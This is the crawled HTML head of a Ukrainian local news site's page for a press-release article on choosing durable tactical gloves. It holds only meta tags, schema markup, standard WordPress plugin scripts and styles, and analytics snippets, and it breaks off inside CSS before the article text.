

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/
body_size: 38177
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Тактичні рукавички: вибір довговічності</title>
<meta name="description" content="Тактичні рукавички є невід&#039;ємною частиною екіпірування для багатьох професіоналів, таких як військовослужбовці, поліцейські, пожежники та спортсмени. Вони"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тактичні рукавички: вибір довговічності" />
<meta property="og:description" content="Тактичні рукавички є невід&#039;ємною частиною екіпірування для багатьох професіоналів, таких як військовослужбовці, поліцейські, пожежники та спортсмени. Вони" />
<meta property="og:url" content="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Головна" />
<meta property="og:updated_time" content="2024-06-10T12:40:14+03:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/11/2b68cccd4f4c765fb6fdcc8ca5e96cb9733e6a7e-500x500.webp" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/11/2b68cccd4f4c765fb6fdcc8ca5e96cb9733e6a7e-500x500.webp" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Тактичні рукавички: вибір довговічності" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-11-06T22:56:16+02:00" />
<meta property="article:modified_time" content="2024-06-10T12:40:14+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Тактичні рукавички: вибір довговічності" />
<meta name="twitter:description" content="Тактичні рукавички є невід&#039;ємною частиною екіпірування для багатьох професіоналів, таких як військовослужбовці, поліцейські, пожежники та спортсмени. Вони" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/11/2b68cccd4f4c765fb6fdcc8ca5e96cb9733e6a7e-500x500.webp" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/11/2b68cccd4f4c765fb6fdcc8ca5e96cb9733e6a7e-500x500.webp","url":"https://sigmatv.net.ua/wp-content/uploads/2023/11/2b68cccd4f4c765fb6fdcc8ca5e96cb9733e6a7e-500x500.webp","width":"500","height":"500","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/#webpage","url":"https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/","name":"\u0422\u0430\u043a\u0442\u0438\u0447\u043d\u0456 \u0440\u0443\u043a\u0430\u0432\u0438\u0447\u043a\u0438: \u0432\u0438\u0431\u0456\u0440 \u0434\u043e\u0432\u0433\u043e\u0432\u0456\u0447\u043d\u043e\u0441\u0442\u0456","datePublished":"2023-11-06T22:56:16+02:00","dateModified":"2024-06-10T12:40:14+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/11/2b68cccd4f4c765fb6fdcc8ca5e96cb9733e6a7e-500x500.webp"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0422\u0430\u043a\u0442\u0438\u0447\u043d\u0456 \u0440\u0443\u043a\u0430\u0432\u0438\u0447\u043a\u0438: \u0432\u0438\u0431\u0456\u0440 \u0434\u043e\u0432\u0433\u043e\u0432\u0456\u0447\u043d\u043e\u0441\u0442\u0456","datePublished":"2023-11-06T22:56:16+02:00","dateModified":"2024-06-10T12:40:14+03:00","author":{"@id":"https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0422\u0430\u043a\u0442\u0438\u0447\u043d\u0456 \u0440\u0443\u043a\u0430\u0432\u0438\u0447\u043a\u0438 \u0454 \u043d\u0435\u0432\u0456\u0434&#039;\u0454\u043c\u043d\u043e\u044e \u0447\u0430\u0441\u0442\u0438\u043d\u043e\u044e \u0435\u043a\u0456\u043f\u0456\u0440\u0443\u0432\u0430\u043d\u043d\u044f \u0434\u043b\u044f \u0431\u0430\u0433\u0430\u0442\u044c\u043e\u0445 \u043f\u0440\u043e\u0444\u0435\u0441\u0456\u043e\u043d\u0430\u043b\u0456\u0432, \u0442\u0430\u043a\u0438\u0445 \u044f\u043a \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u043e\u0441\u043b\u0443\u0436\u0431\u043e\u0432\u0446\u0456, \u043f\u043e\u043b\u0456\u0446\u0435\u0439\u0441\u044c\u043a\u0456, \u043f\u043e\u0436\u0435\u0436\u043d\u0438\u043a\u0438 \u0442\u0430 \u0441\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d\u0438. \u0412\u043e\u043d\u0438","name":"\u0422\u0430\u043a\u0442\u0438\u0447\u043d\u0456 \u0440\u0443\u043a\u0430\u0432\u0438\u0447\u043a\u0438: \u0432\u0438\u0431\u0456\u0440 \u0434\u043e\u0432\u0433\u043e\u0432\u0456\u0447\u043d\u043e\u0441\u0442\u0456","@id":"https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/11/2b68cccd4f4c765fb6fdcc8ca5e96cb9733e6a7e-500x500.webp"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="6c306e95ccd3611b9290d094-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="6c306e95ccd3611b9290d094-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="6c306e95ccd3611b9290d094-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="6c306e95ccd3611b9290d094-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="6c306e95ccd3611b9290d094-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="6c306e95ccd3611b9290d094-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="6c306e95ccd3611b9290d094-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="6c306e95ccd3611b9290d094-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="6c306e95ccd3611b9290d094-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="6c306e95ccd3611b9290d094-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="6c306e95ccd3611b9290d094-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/168483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=168483' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2F168483-taktichni-rukavichki-vibir-dovgovichnosti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2F168483-taktichni-rukavichki-vibir-dovgovichnosti%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="6c306e95ccd3611b9290d094-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="6c306e95ccd3611b9290d094-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
